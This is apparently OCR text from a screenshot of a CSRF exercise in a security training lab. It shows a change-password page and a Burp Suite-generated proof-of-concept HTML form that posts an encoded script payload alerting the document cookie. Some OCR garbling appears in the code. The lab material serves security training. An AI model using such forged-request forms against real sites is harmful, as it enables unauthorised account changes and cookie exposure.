 Login
yhunter.org/internship_labs/HTML/csrf_lab/lab_7/passw
Search
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Change Password
New Password:
Confirm Password:
Submit
Your Password has been
updated successfully
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.2 - Tempo...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Comparer Logger Extender Project options User options Learn CSRF PoC
1 2
1 <!DOCTYPE html>
2 <html>
3 <!-- CSRF PoC - generated by Burp Suite iO SecLab plugin -->
4 <body>
5 <script>history.pushState('', '', '/')</script>
6 <form action="https://www.bugbountyhunter.org:443/internship_labs/HTML/csrf_lab/lab_7/lab_7.php">
7 <input type="text" name="name" value="&lt;script&gt;alert$#46;cookie$#41;$lt$$47;script$gt;" />
8 <imput type="hidden" name="show" value="Save" />
9 <input type="submit" value="Submit request">
10 </form>
11 </body>
12 </html>
Search...
0 matches
PoC type: HTML copy save to file
Rating
ENG
IN
12:03 PM
11/20/2021